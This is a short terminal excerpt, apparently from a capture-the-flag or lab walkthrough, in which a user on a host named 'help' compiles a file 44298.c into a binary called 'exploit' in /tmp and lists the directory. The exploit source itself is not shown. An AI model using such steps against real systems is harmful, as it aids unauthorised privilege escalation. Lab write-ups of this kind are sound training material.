 help@help:/tmp$ gcc 44298.c -o exploit
gcc 44298.c -o exploit
help@help:/tmp$ ls -lsa
ls -lsa
total 60
 4 drwxrwxrwt  9 root root  4096 Sep  3 00:40 .
 4 drwxr-xr-x 22 root root  4096 May  4  2022 ..
 4 drwxrwxrwt  2 root root  4096 Sep  2 23:00 .ICE-unix
 4 drwxrwxrwt  2 root root  4096 Sep  2 23:00 .Test-unix
 4 drwxrwxrwt  2 root root  4096 Sep  2 23:00 .X11-unix
 4 drwxrwxrwt  2 root root  4096 Sep  2 23:00 .XIM-unix
 4 drwxrwxrwt  2 root root  4096 Sep  2 23:00 .font-unix
 8 -rw-rw-rw-  1 help help  5773 Sep  3 00:37 44298.c
 4 drwxrwxrwt  2 root root  4096 Sep  2 23:00 VMwareDnD
16 -rwxrwxrwx  1 help help 14032 Sep  3 00:40 exploit
 4 drwx------  3 root root  4096 Sep  2 23:00 systemd-private-1fdd0981f0ea41c98de3b9251449a
ed4-systemd-timesyncd.service-BCdpci